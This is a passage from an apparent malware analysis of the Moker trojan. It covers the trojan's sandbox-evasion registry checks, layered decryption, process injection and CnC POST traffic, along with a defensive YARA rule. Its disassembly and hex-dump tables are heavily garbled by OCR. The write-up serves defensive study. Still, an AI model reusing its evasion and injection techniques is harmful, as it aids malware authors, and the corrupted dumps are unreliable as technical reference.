| 0013002E                                                                                                               | 51<br>50                        | PUSH ECX                                                                                                                                                                  |                                                                       |
| 0013002F<br>00130030                                                                                                   | 52                              | PUSH EAX<br>PUSH EDX                                                                                                                                                      | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| <b>PR1</b>                                                                                                             | E8<br>2AD83900                  | CALL moker_ba.004CD860                                                                                                                                                    | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130036                                                                                                               | 58                              | POP EAX                                                                                                                                                                   | copy the encrypted chunk into the allocated mem.<br>kerne132.760E3C45 |
| 00130037<br>001300381<br>00130030<br>00130043<br>00130046                                                              | 8958 04                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 | MÖV DWÖRD PTR DS:[EAX+0x4],EBX<br>MOV DWORD PTR DS:[EAX+0x10],EDI<br>MOV DW <u>ORD PTR DS</u> :[EAX+0x14],ESI                                                             | moker_ba.004CEA0E                                                     |
|                                                                                                                        | 8978 10<br>8970 14              |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8968 18                         | MOV DWORD PTR DS:[EAX+0x18],EBP                                                                                                                                           | moker_ba.004D52C4                                                     |
|                                                                                                                        | 8D70 1C                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8D <sub>2</sub> A               | LEA ESI,DWORD PTR DS:[EAX+0xIC]<br>LEA EBP,DWORD PTR DS:[EDX]                                                                                                             |                                                                       |
| 00130048                                                                                                               | 58                              | POP EB)                                                                                                                                                                   | kernel32.760E3C45                                                     |
| 00130049                                                                                                               | 8F40 08                         | POP DWORD PTR DS:[EAX+0x8]                                                                                                                                                | kerne132.760E3C45<br>kerne132.760E3C45                                |
| 0013004C                                                                                                               | 8F40 0C<br>5F                   | POP DWORD PTR DS:[EAX+0xC]                                                                                                                                                |                                                                       |
| 0013004F<br>00130050                                                                                                   |                                 | POP EDI<br>ADD ESP,0x4                                                                                                                                                    | kerne132.760E3C45                                                     |
| 00130053                                                                                                               | 83C4 04<br>0FB646 E6            | MOUZX EAX, BYTE PTR DS: LESI-0x1AJ                                                                                                                                        |                                                                       |
| 00130057                                                                                                               | 50.                             | PUSH EAX                                                                                                                                                                  | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130058                                                                                                               |                                 |                                                                                                                                                                           |                                                                       |
| 00130059                                                                                                               | 51<br>56                        | PUSH ECX<br>PUSH ESI                                                                                                                                                      |                                                                       |
| 0013005A                                                                                                               | E8 794A3A00                     | CALL moker_ba.004D4AD8                                                                                                                                                    | decrypt copied                                                        |
| 0013005F                                                                                                               | 89D8                            | MOV EAX,EB)                                                                                                                                                               |                                                                       |
| 00130061                                                                                                               | 8B56 E8                         | MOV EDX,DWORD PTR DS:[ESI-0x18]                                                                                                                                           | moker_ba. <moduleentrypoint></moduleentrypoint>                       |
| 00130064                                                                                                               | 01F3                            | ADD EBX, ESI                                                                                                                                                              |                                                                       |
| 00130066<br>0013                                                                                                       | 29EB<br>FFD6                    | SUB EBX,EBP<br>CALL ESI                                                                                                                                                   | moker_ba.004D52C4<br>call the decrypted code                          |
| 0013006A                                                                                                               | 83EE 1C                         | SUB ESI.0x1C                                                                                                                                                              |                                                                       |
|                                                                                                                        | 57                              | PUSH EDÌ                                                                                                                                                                  | moker_ba.004CEA0E                                                     |
|                                                                                                                        | 56                              | PUSH ESI                                                                                                                                                                  |                                                                       |
|                                                                                                                        | 8B5E 04<br>8B4E 08              | MOV EBX,DWORD PTR DS:[ESI+0x4]                                                                                                                                            |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B56 0C                         |                                                                                                                                                                           |                                                                       |
|                                                                                                                        | 8B7E<br>-10                     | MOU ECX,DWORD PTR DS:[ESI+0x8]<br>MOU EDX,DWORD PTR DS:[ESI+0x6]<br>MOU EDI,DWORD PTR DS:[ESI+0x10]<br>MOU EB?,DWORD PTR DS:[ESI+0x10]<br>MOU EB?,DWORD PTR DS:[ESI+0x10] | moker_ba.0040114F                                                     |
|                                                                                                                        | 8B6E 18                         |                                                                                                                                                                           |                                                                       |
| 0013006EH<br>0013006EH<br>0013006F25001300725001300775<br>0013007780013007750013007751<br>0013007751000313007751000344 | 8B76 14<br>E8 0AE03900          | MOV ESI, DWORD PTR DS: [ESI+0x14]<br>CALL moker_ba.004CE090                                                                                                               | call VirtualFree                                                      |
|                                                                                                                        | C3                              | <b>RETN</b>                                                                                                                                                               |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
| ESI=0014001C                                                                                                           |                                 |                                                                                                                                                                           |                                                                       |
|                                                                                                                        |                                 |                                                                                                                                                                           |                                                                       |
| Address   Hex dump                                                                                                     |                                 | Disassembly                                                                                                                                                               | Comment                                                               |
| 0014001C                                                                                                               | 55                              | <b>PUSH EBP</b>                                                                                                                                                           | moker_ba.004D52C4                                                     |
| 0014001D                                                                                                               | 89E5                            | MOU EBP, ESP                                                                                                                                                              |                                                                       |
| 0014001F                                                                                                               | 83EC 14                         | SUB ESP, 0x14                                                                                                                                                             |                                                                       |
| 00140022                                                                                                               | 60                              | PUSHAD                                                                                                                                                                    |                                                                       |
| 00140023<br>0014002A                                                                                                   | C745 F4 000000<br>803D 4F114000 | MOV DWORD PTR SS: [EBP-0xC],0x0                                                                                                                                           |                                                                       |
| 00140031   v                                                                                                           | 75 14                           | CMP BYTE PTR DS: [0x40114F], 0x0<br>SHORT 00140047                                                                                                                        |                                                                       |
|                                                                                                                        | 6A 04                           |                                                                                                                                                                           |                                                                       |
| 00140033<br>00140035                                                                                                   | 68 4B114000                     | PUSH 0x4<br>PUSH 0x40114B                                                                                                                                                 |                                                                       |
| 0014003A                                                                                                               | 68 14020000                     | <b>PUSH 0x214</b>                                                                                                                                                         |                                                                       |
| 0014003F                                                                                                               | 68 52114000                     | PUSH 0x401152                                                                                                                                                             | ASCII "9?~3e¦r2\r"                                                    |
| 00140044                                                                                                               | ED.                             | IN EAX, DX                                                                                                                                                                | I/O command                                                           |

The code chunks that provide some real functionality are always deployed via this type of proxy – that makes execution flow more complicated.

Functionality

The dropper starts execution from the defensive checks, ensuring that it is not run in the controlled environment. The following registry keys are searched:

```
"HKEY_LOCAL_MACHINE\\HARDWARE\\ACPI\\DSDT\\VBOX__"
"HKEY_CURRENT_USER\\Software\\Trusteer\\Rapport"
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall"
-> SysAnalyzer
```If all the checks passed, the application reads it's own file from the disk and searches there for some typical markers. An example of the search:

| 00140049<br>0014004B<br>0014004E<br><b>STSLETS</b><br>00140056<br>140058<br>0014005F<br>00140061<br>00140065 | 89C2<br>EDX, EAX<br>MOV.<br>83F9 00<br>ECX, 0x0<br>CMP<br>76 35<br>SHORT.<br>00140085<br>v.<br>8138 SDFF248B<br><b>DWORD</b><br>PTR DS: [EAX] 0x8B24FF3D<br>CMP<br>75 29<br>00140081<br><b>SHORT</b><br>v<br><b>DWORD</b><br>PTR DS: [EAX+0x4], 0x9DD6C192<br>8178 04 92C1D6<br><b>CMP</b><br>∨ <b>∕</b> 75 20<br>00140081<br>SHORT<br>MOUZX EDI.BYTE PTR DS: [EAX+0x8]<br>0FB678 08<br>LEA ESI.DWORD PTR DS: [EAX+0x9]<br>8D70 09                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                               |
|--------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|
| Jump is taken                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                               |
| Address                                                                                                      | ASCII<br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                               |
| 00360000<br>00360010<br>00360020<br>00360030<br>00360040<br>00360050<br>00360060<br>00360070<br>00360080     | $MZC, \theta, \ldots, \bullet, \bullet$<br>00<br>40<br>5A<br>80<br>ЙЙ<br>Й<br>00<br>ЙØ<br>ØЙ<br>Й4<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>40<br>00<br>00<br>00<br>40<br>00<br>00<br>ØЙ<br>回日回<br><b>Ø1</b><br>00<br>00<br>ЙЙ<br>00<br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br>80<br>ØE<br>4C<br>ØE<br>1F<br>54<br>BA<br><b>B4</b><br>68<br>$AB$ $  B -   =  S   =  T $<br>00<br>09<br>B8<br>01<br>СD<br>21<br>21<br>6F<br>61<br>6E<br>69<br>70<br>63<br>61<br>6E<br>6F<br>73<br>20<br>72<br>6D<br>20<br>67<br>72<br>is program<br>6E<br>6E<br>65<br>69<br>44<br>4F<br>53<br>74<br>62<br>72<br>75<br>20<br>20<br>20<br>20<br>2Й<br>t.<br>be.<br>mun<br>65<br>00<br>24<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>64<br>2Е<br><b>ØØ</b><br><b>ØØ</b><br>60<br>6F<br>ЙŪ<br>ØA<br>mode<br>S<br>4C<br>50<br>45<br><b>ØØ</b><br>4C<br>6B<br>B1<br>00<br>03<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>PEL0♥.k┯▒L<br><b>Ø1</b><br>C2 | canno<br>DOS.<br>$\mathsf{L}$ |

The important thing is, those markers are present in the outermost layer – the original PE file (not the unpacked one). Thanks to this feature, knowing them allowed to create a very simple YARA rule to identify Moker:

```
rule MokerTrojan
{
strings:
$key = {3D FF 24 8B 92 C1 D6 9D}
condition:
IsPE and
all of them
}
```
The mentioned markers are used as indicators, after which the encrypted CnC address is stored.

Another feature, typical for Moker is mutex in the following format:

```
"Global\\a0bp-<Machine_ID>"
```
The mutex prevents the application from being run more than once.

After the environment checks are passed, Moker unpacks the shellcode, that has capabilities of a downloader, and injects it (along with the initial PE file) into *svchost*.

### **Stage 2**

If the main DLL was successfully downloaded by the *Stage 1*, it is being further injected in the applications. Example – Moker DLL injected into jusched (Java Update Scheduler):| <b>OUVOUUU</b><br>00900000<br>009D0000<br>009E0000 | ooostooo<br>00002000<br>0000F000<br>00001000<br>009E1000 00055000<br>00A36000 0001A000 jusched<br>00A50000 00006000 jusched<br>00056000 00014000<br>00868000 00008000 | liusched<br>liusched<br>liusched<br>liusched | .text<br>.rdata<br>.data<br>.rsrc<br>reloc. | <b>ILLY OUULLUUT</b><br><b>TYW</b><br><b>TYW</b><br>R<br>R<br>00041002<br>Map<br>RW<br>Priv 00021004<br>RW<br>RWE<br>R<br>Imag 01001002<br>PE header<br>R<br>RWE<br>Imag 01001002<br>code<br>R<br>RWE<br>Imag 01001002<br>imports<br>R<br>RWE<br>Imag 01001002<br>data<br>R<br>RWE<br>Imag 01001002<br>resources<br>R<br>RWE<br>Imag 01001002<br>relocations |  |
|----------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| 01680000<br>0178D000                               | 00A80000 000BF000<br>  00001000<br>00002000                                                                                                                           |                                              |                                             | R<br>R<br>00041002<br>Map.<br>RW<br>RW<br>Pri∪ 00021004<br>Pri∪ 00021104<br>RW<br>RW<br>Guarded                                                                                                                                                                                                                                                              |  |
| 0178F000                                           | 00001000<br>01790000 00004000                                                                                                                                         |                                              |                                             | RW<br>Pri∪ 00021104<br>RW<br>stack of thread 0000022C<br>Guarded<br>RW<br>00041004<br>RW<br>Map                                                                                                                                                                                                                                                              |  |
| 01CCD000 0000100                                   | 01B90000 00039000                                                                                                                                                     |                                              |                                             | <b>RWE</b><br>Priv 00021040<br>RWE<br>RW                                                                                                                                                                                                                                                                                                                     |  |
| 01CCE000 0000200                                   |                                                                                                                                                                       |                                              |                                             | RW                                                                                                                                                                                                                                                                                                                                                           |  |
| 01D10000 0000100                                   |                                                                                                                                                                       |                                              |                                             | D Dump - 01B9000001BC8FFF<br>-23<br>o<br>▭<br>RW                                                                                                                                                                                                                                                                                                             |  |
| 01D20000 0000300                                   |                                                                                                                                                                       | 01B900001                                    |                                             | R⊎<br>4D 5A 34 12 03 00 00 00 04 00 00 00 FF FF 00 00<br>$MZ4$ <sup>**</sup>                                                                                                                                                                                                                                                                                 |  |
| 01D30000 0000100                                   |                                                                                                                                                                       |                                              |                                             | RW<br>01B90010 B8 00 00 00 00 00 00 00 00<br>  40 <br>00<br>00 00 00<br>00 00 00<br>$S_1, \ldots, S_n$                                                                                                                                                                                                                                                       |  |
| 01D50000 0000D00                                   |                                                                                                                                                                       | 01B900201000000                              |                                             | RW<br>-00<br>100 00 00 001<br>100<br>00 00 00<br>00<br>00 00 00                                                                                                                                                                                                                                                                                              |  |
| 01E9D000 0000100                                   |                                                                                                                                                                       |                                              |                                             | RW                                                                                                                                                                                                                                                                                                                                                           |  |
| 01E9E000 0000200                                   |                                                                                                                                                                       |                                              | BA                                          | RW<br>0E 00 B4 09 CD<br>21 B8 01<br>$4C$ CD<br>21 54 68<br>87 8.4. = ! \$6L=! Th                                                                                                                                                                                                                                                                             |  |
| 01F9D000                                           | 0000200                                                                                                                                                               | 01B90040 0E 1F<br>01B90050 69 73             | 20                                          | RW<br>6F<br>72<br>61 60 20 63 61 6E 6E 6F is program canno<br>20 69 6E 20 44 4F 53 20 t be run in DOS<br>72<br>67<br>70                                                                                                                                                                                                                                      |  |
| 01F9F000                                           | 0000100                                                                                                                                                               | 01B90060 74 20 62 65 20                      |                                             | RW<br>72<br>75 6E                                                                                                                                                                                                                                                                                                                                            |  |
| 0215D000 0000100                                   |                                                                                                                                                                       |                                              |                                             | lRW<br>01B90070 6D 6F 64 65 2E 0D 0D 0A<br> 24 00 00 00 00 00 00 00 00 mode\$<br> 07 17 27 FB 5D 0B 6F 97 LöLöm#8A-‡'ű]∂os                                                                                                                                                                                                                                   |  |
| 0215E000 0000200                                   |                                                                                                                                                                       | 01B90080                                     | 4C 8B 91 94 6D                              | lRW<br>1D 01 D5                                                                                                                                                                                                                                                                                                                                              |  |
| 02160000 0000200<br>0249D000 0000200               |                                                                                                                                                                       |                                              |                                             | RW<br>2B ØF AC<br>07 63 08 0+81+YG#P2+*CIde<br>90 87 4E :TU#iakı∥q.T(EçN<br>01B90090 01 C5 38 8C 06 FD 47 05 50 BD<br>lRW                                                                                                                                                                                                                                    |  |
| 0249F000 0000100                                   |                                                                                                                                                                       | 01B900A0                                     |                                             | 3A 9B 55 05 B4 A5 6B BF BA 71 F2 54<br>lRW                                                                                                                                                                                                                                                                                                                   |  |
| 024E0000 0000300                                   |                                                                                                                                                                       | 01B900B0                                     | 88 84 25 BE D2<br>13 55 4F B3 9C            | 15 2F FB<br>46 07<br>R₩                                                                                                                                                                                                                                                                                                                                      |  |
| 02660000 0007E00                                   |                                                                                                                                                                       | 01B900C0                                     |                                             | 71 F2 54 28 90 87 4E : 1041 ak <sub>1</sub> 10. T(EGN<br>87 86 89 E8 94 88 28 082208/4F · +e00C*<br>F4 84 25 30 E9 80 BE 1001 + 10g · +200.2<br>65 79 25 88 58 11 28 P: 1,201 Pep <b>10</b> g<br>2D<br>31<br>8B<br>67 F4<br>RW                                                                                                                               |  |
| 02700000 0000100                                   |                                                                                                                                                                       | 01B900D0                                     | 50 0C BC                                    | 21<br>7E<br>BE 47 27<br>D6<br>lRW                                                                                                                                                                                                                                                                                                                            |  |
| 029DA000  0000200                                  |                                                                                                                                                                       | 01B900E0                                     | 23<br>6A<br>61                              | C2<br>98 C5 FE<br>E1 C5 07 0B<br>CA<br>E6 62<br>63<br>-19<br>j#a∔cś†∎β† ∂⊤≞Sb<br>lRW                                                                                                                                                                                                                                                                         |  |
| 029DC0001                                          | 0000400                                                                                                                                                               | 01B900F0 00 00 00 00 00 00                   |                                             | 4C<br>01 05 00<br>00 00 50 45 00 00<br>PEL0 <del>1</del> .<br>RW                                                                                                                                                                                                                                                                                             |  |
| 02C7B000                                           | 0000100                                                                                                                                                               | 01B90110 0B 01 0A 00                         |                                             | 01B90100 6B 6E 45 55 00 00 00 00 00 00 00 00 00 E0<br>21<br>00<br>02<br>knEU<br>õ.et<br>lRW<br>96 02 00 00 C8 00 00 00<br>00<br>00 00<br>-00                                                                                                                                                                                                                 |  |
| 02070000                                           | 0000400                                                                                                                                                               | 01B90120 90 42 02 00                         |                                             | ∂©ľ⊜ <sup>∟</sup><br>RW<br><b>B9</b><br>EBB<br>-00<br>00 00 00 B0 02 00<br>øø<br>00<br> 01 <br>10<br>.≋818                                                                                                                                                                                                                                                   |  |
| 03720000                                           | 002CF00                                                                                                                                                               | 01B90130 00 10                               | 00                                          | R<br>00<br>02<br>00 00<br>105 00 01 00<br>00<br>00 00<br>-001<br>00<br>$. \, \cdot \, . \, . \, . \, . \, . \, . \, . \, . \, . \, .$                                                                                                                                                                                                                        |  |
| 6DF40000                                           | 0000100                                                                                                                                                               |                                              |                                             | RWE                                                                                                                                                                                                                                                                                                                                                          |  |
| comes ono.                                         | GOO LOOGUT                                                                                                                                                            | ____________                                 |                                             | <b>DIAIT</b>                                                                                                                                                                                                                                                                                                                                                 |  |

This module is responsible for all the malicious actions performed by the malware – also, it actively communicates with its CnC. Below you can see a sample POST request sent from inside the injected DLL:

| 01BA5754                                                                                                                                                                                                                                          | 52<br>68 3734BC01                                                                                                                                                                                                                                                                                                                                                                                                                                     | PUSH EDX<br><b>PUSH 1BC3437</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | ASCII "POST"          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
| 01BA575A                                                                                                                                                                                                                                          | 8B85 CCFCFFFF                                                                                                                                                                                                                                                                                                                                                                                                                                         | MOV EAX DWORD PTR SS:[EBP-334]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                       |
| 01BA5760<br>01BA5761<br>01BA5766<br>01BA5769<br>01BA576C<br>01BA5770<br>01BA5772<br>01BA577C<br>01BA5782<br>01BA5787<br>01BA578C<br>01BA5791<br>01BA5798<br>01BA579F<br>01BA57A6<br>01BA57AD<br>01BA57B4<br>01BA57BB<br>01BA57C2<br>01BA57C9<br>◀ | 50<br>E8 EAF8FEFF<br>8304 20<br>8945 FØ<br>837D F0 00<br>$\times$ 75 1F<br>C705 BC5CBC01<br>0400<br>FF15 68B2BB01<br>A3 B85CBC01<br>$\times$ E9 91040000<br>$~\mathsf{\sim}$ E9 8C040000<br>C685 9CFCFFFF<br>43<br>6F<br>C685<br>9DFCFFFF<br>6E<br><b>9EFCFFFF</b><br>C685<br>74<br>C685<br><b>9FFCFFFF</b><br>65<br>C685<br><b>AØFCFFFF</b><br>6E<br>C685<br><b>A1FCFFFF</b><br>74<br>A2FCFFFF<br>C685<br>C685 A3FCFFFF<br>2D<br>C685 A4FCFFFF<br>54 | PUSH EAX<br>CALL 01B95050<br>ADD ESP, 20<br>MOV DWORD PTR SS: [EBP-10] EAX<br>DWORD PTR SS: [EBP-10] 0<br>CMP.<br>SHORT 01BA5791<br><b>JNZ</b><br>MOV DWORD PTR DS: [1BC5CBC] 4<br>CALL DWORD PTR DS: [1BBB268]<br>MOV DWORD PTR DS:[1BC5CB8].EAX<br>01BA5C1D<br>JMP.<br>JMP 01BA5C1D<br>MOU BYTE PTR SS: [EBP-364], 43<br>MOU BYTE PTR SS: [EBP-363], 6F<br>MOU BYTE PTR SS: [EBP-362], 6E<br>MOU BYTE PTR SS: LEBP-3611, 74<br>MOU BYTE PTR SS: LEBP-3601, 65<br>MOU BYTE PTR SS: [EBP-35F], 6E<br>MOU BYTE PTR SS: LEBP-35E1, 74<br>MOU BYTE PTR SS: LEBP-35D1, 2D<br>MOU BYTE PTR SS: [EBP-35C], 54 | kernel32.GetLastError |
|                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                       |
| EAX=00CC0008                                                                                                                                                                                                                                      | Stack SS:[0248F128]=00CC0008                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                       |
| 0248F09C<br>0248F0A0<br>0248F0A4                                                                                                                                                                                                                  | 00000000                                                                                                                                                                                                                                                                                                                                                                                                                                              | "POST"<br>0248F244 ASCII "/nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=13.0"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                       |

If we try to dump the injected DLL, we can see, that it's imported table has been destroyed – [all the names of the DLLs and imported functions are erased. However, using a dedicated](https://github.com/hasherezade/pe_recovery_tools/tree/master/imports_unerase) tool I was able to recover it (see more [here](https://www.youtube.com/watch?v=FRn121kK92E)).

